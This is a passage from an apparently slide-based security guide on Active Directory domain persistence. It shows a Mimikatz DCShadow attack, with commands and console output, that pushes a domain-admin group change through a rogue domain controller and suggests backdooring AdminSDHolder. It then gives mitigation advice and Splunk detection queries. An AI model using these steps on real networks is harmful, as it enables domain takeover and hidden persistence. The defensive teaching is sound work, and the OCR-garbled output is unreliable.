Server: FOX-SVR-DC.fox.com
 Instanceid: {ecositzo-r433-41e8-8d0d-0270a3f678ea}<br>InvocationId: {ec631120-f433-41e8-8d0d-0270a3f678ea}
Fake Server (not already registered): FOX-PC-ZERO.fox.com
** Attributes checking **
#0: primaryGroupID
** Objects **
#0: miller
DN:CN=miller,OU=FOX Users,OU=FOX Net,DC=fox,DC=com
  primaryGroupID (1.2.840.113556.1.4.98-90062 rev 1):
    512
     (00020000)** Starting server **
 > BindString[0]: ncacn_ip_tcp:FOX-PC-ZERO[49644]
 > RPC bind registered
 > RPC Server is waiting!
== Press Control+C to stop ==
```
With the changes made on the local PC, we can use the domain admin Mimikatz session to push the changes to the

legitimate domain controller; effecting them across the entire domain.

lsadump::dcshadow /push

```
\sum mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcshadow /push<br>** Domain Info **
Domain: DC=fox, DC=com<br>
Configuration: CN=Configuration, DC=fox, DC=com<br>
Schema: CN=Schema, CN=Configuration, DC=f<br>
deserviseNeme: CN=Schema, CN=Configuration, DC=f
                  CN=Schema, CN=Configuration, DC=fox, DC=com
** Server Info **
Server: FOX-SVR-DC.fox.com
  InstanceId : {ec631120-f433-41e8-8d0d-0270a3f678ea}
 __TnvocationId: {ec631120-f433-41e8-8dOd-0270a3f678ea}
Fake Server (not already registered): FOX-PC-ZERO. fox.com
   Performing Registration **
**
   Performing Push **
**
Syncing DC=fox,DC=com
Sync Done
** Performing Unregistration **
```
In our SYSTEM Mimikatz session we can see that our changes were pushed to the legitimate domain controller:

```
\ge mimikatz 2.2.0 x64 (oe.eo)
DN:CN=miller,OU=FOX Users,OU=FOX Net,DC=fox,DC=com<br>primaryGroupID (1.2.840.113556.1.4.98-90062 rev 1):
     512
     (00020000)** Starting server **
 > BindString[0]: ncacn_ip_tcp:FOX-PC-ZERO[49644]
 > RPC bind registered
 > RPC Server is waiting!
== Press Control+C to stop ==cMaxObjects : 1000
              : 0x00a00000
  cMaxBytes
  ulExtendedOp: 0
  pNC->Guid: {5b8f5449-a69c-471b-9c3c-a769da81a7f8}
  pNC \rightarrowsid: \overline{S} - 1 - 5 - 21 - 3614633456 - 3812767098 - 950797269pNC->Name: DC=fox, DC=com
SessionKey: f434a11ca8cb80cf48d8dfa2c4e6f802fa1df3c14b7d1c229376e0cc41301bb5
  object(s) pushed
 > \kappaPC pina unregistered
 > stopping RPC server
 > RPC server stopped
minikatz#
```
We can now check the members of the domain admins group.



- As I mentioned earlier there are a lot more ways to abuse DCShadow for domain persistence. Adding a low privileged user to the domain admins group definitely isn't an opsec safe technique to use in the real world.
- Consider using DCShadow for stealthier domain persistence techniques such as backdooring AdminSDHolder.
- The great blogpost below contains instructions on how to do this:


#### **RELATED MITRE TACTICS & TECHNIQUES:**

- **Persistence -** <https://attack.mitre.org/tactics/TA0003/>
- **DCShadow-** <https://attack.mitre.org/techniques/T1207/>
- **Software (Mimikatz) -** <https://attack.mitre.org/software/S0002/>



# **MITIGATION & DETECTION – GOLDEN TICKETS**

### **MITIGATION:**

- This is definitely one of those prevention is better than cure moments. Almost all domain persistence techniques are.
- Golden tickets are VERY difficult to detect because they are valid Kerberos tickets. Yes, they're often created with a 10 year lifespan but authentication ticket lifespans are not tracked in AD's event logs.
- Additionally removing golden tickets from your environment can be very troublesome since you'll need to [reset](https://adsecurity.org/?p=483) your KRBTGT account password twice, something that I wouldn't recommend doing without intensive prior research into its possible effects on your environment.
- The best defense against golden tickets is limiting access to your domain controller and reducing the footprint of admin users across your domain. The key to golden ticket attacks is the KRBTGT account's password hash. This hash can only be exfiltrated with domain admin/domain controller rights. Focus on preventing attackers from ever acquiring this password hash.
- **Domain admins should only ever logon to domain controllers, nowhere else.**
- **Domain admin accounts (and other accounts that can access your DC) should also be kept at an absolute minimum** Create dedicated admin groups for other management and troubleshooting tasks across your domain; don't use your domain admin accounts for these activities.

# **MITIGATION & DETECTION – GOLDEN TICKETS**

### **DETECTION:**

If you suspect the worst, hunt for suspicious logon events (Event ID 4624 and 4672) from administrator accounts.

index=\* EventCode=4672 Account\_Name!="\*\$"

| table \_time, ComputerName, Account\_Name, Account\_Domain



# **MITIGATION & DETECTION – GOLDEN TICKETS**

### **DETECTION:**

Some monitoring and defensive products like Microsoft ATP are capable of detecting golden ticket attacks.



#### **Image from:**

# **MITIGATION & DETECTION – ADMINSDHOLDER**

### **MITIGATION:**

- Just like with golden tickets, preventing attackers from getting to your administrative users is the key to preventing AdminSDHolder abuse. Only domain admins can modify the AdminSDHolder container, your priority should be protecting these high value targets from being accessed by attackers.
- So like I've said before:
	- Limit the number of domain administrators in your environment.
	- If Limit where the few domain administrators you have can login i.e. only to the DC.
	- Maintain a least privilege model for admins and users in your environment.
	- Don't give regular users local administrator rights to their PC. This just makes an attacker's job easier.

# **MITIGATION & DETECTION – ADMINSDHOLDER**

#### **DETECTION:**

**Detection is pretty straightforward since the AdminSDHolder container is never modified; at least not in any situation** I can think of. Use EventID 5136 (a directory service object was modified) and immediately investigate any modifications to the AdminSDHolder object.

index=\* EventCode=5136 Class=container DN=\*AdminSDHolder\*

| table \_time, Account\_Name, DN, Type

| rename DN as "TargetObject"



Some more useful detection advice from  $\frac{adsecurity.org}{ad}$  $\frac{adsecurity.org}{ad}$  $\frac{adsecurity.org}{ad}$  is monitoring users and groups with "AdminCount = 1" to

identify domain accounts with ACLs set by SDProp. You can use the AD Module command below to do this.

Get-ADObject -LDAPFilter "(&(admincount=1)(|(objectcategory=person)(objectcategory=group)))" -Properties MemberOf,Created,Modified,AdminCount select ObjectClass, Name



# **MITIGATION & DETECTION – DCSHADOW**

### **MITIGATION:**

 I've said this before and I'll say it again; protect your administrative users. DCShadow requires the compromise of a domain administrator's account to execute. Stop attackers from getting this and you can save yourself a lot of trouble.

### **DETECTION:**

- DCShadow persistence can be a little tricky to detect since the changes made to AD objects are done via active directory replication which aren't logged the same way that regular/direct AD object changes are.
- One of the best ways to detect DCShadow abuse is monitoring your network logs and looking for AD replication traffic coming from non-domain controller hosts.
- The detection techniques in the next few pages rely on using event logs to identify potential DCShadow abuse.

#### **Detection reference:**

## **MITIGATION & DETECTION – DCSHADOW**

**Use Event ID 4929 (an Active Directory replica source naming context was removed) to identify domain replication** activity coming from the source address of a non-domain controller host.

index=\* EventCode=4929 Source\_Address!="FOX-SVR-DC.fox.com"

| table \_time, Source\_Address, TaskCategory



## **MITIGATION & DETECTION – DCSHADOW**

Monitor Event ID  $4742$  (a computer account was changed) for specific SPN values added to a non-domain controller

host and then immediately being removed.

index=\* EventCode=4742 index=\* EventCode=4742 | table \_time, Account\_Name, Message 2 | table \_time, Account\_Name, Message √ 3 events (8/28/19 12:00:00.000 AM to 8/28/19 12:24:03.000 PM) No Event Sampling ▼ Events Patterns Statistics (3) Visualization 100 Per Page  $\blacktriangledown$  $\angle$  Format Preview v Account Name  $\Leftrightarrow$ time  $\hat{=}$  $\overline{\mathscr{S}}$ Message  $\Leftrightarrow$ 2019-08-28 11:27:41 A computer account was changed. Administrator FOX-PC-ZERO\$ Subject: Security ID: S-1-5-21-3614633456-3812767098-950797269-500 Service Principal Names: Account Name: Administrator HOST/FOX-PC-ZERO.fox.com Account Domain: **FOX** 0x193A21 RestrictedKrbHost/FOX-PC-ZERO.fox.com Logon ID: SPN values to look forHOST/FOX-PC-ZERO Computer Account That Was Changed: RestrictedKrbHost/FOX-PC-ZERO Security ID: S-1-5-21-3614633456-3812767098-950797269-1125 E3514235-4B06-11D1-AB04-00C04FC2DCD2/dc164344-05ae-4340-a79f-63f760432fa7/fox.com Account Name: FOX-PC-ZERO\$ Account Domain: **FOX** 

### **REFERENCES**

I've done my best to call out all the resources I've used in each individual section, but here are some resources and references that I believe deserve another mention:

All icons downloaded from: <https://www.flaticon.com/>

- [https://attack.mitre.org/](https://adsecurity.org/)
- <https://adsecurity.org/>
- <https://www.harmj0y.net/blog/>
- <https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/>
- <https://attack.stealthbits.com/>
- <https://posts.specterops.io/>
- **<https://github.com/infosecn1nja/AD-Attack-Defense>**
- [https://www.blackhat.com/docs/us-15/materials/us-15-Metcalf-Red-Vs-Blue-Modern-Active-Directory-Attacks-](https://www.blackhat.com/docs/us-15/materials/us-15-Metcalf-Red-Vs-Blue-Modern-Active-Directory-Attacks-Detection-And-Protection.pdf)
- <https://github.com/gentilkiwi/mimikatz/wiki>
- <https://github.com/BloodHoundAD/Bloodhound/wiki>
- **<https://github.com/GhostPack/Rubeus>**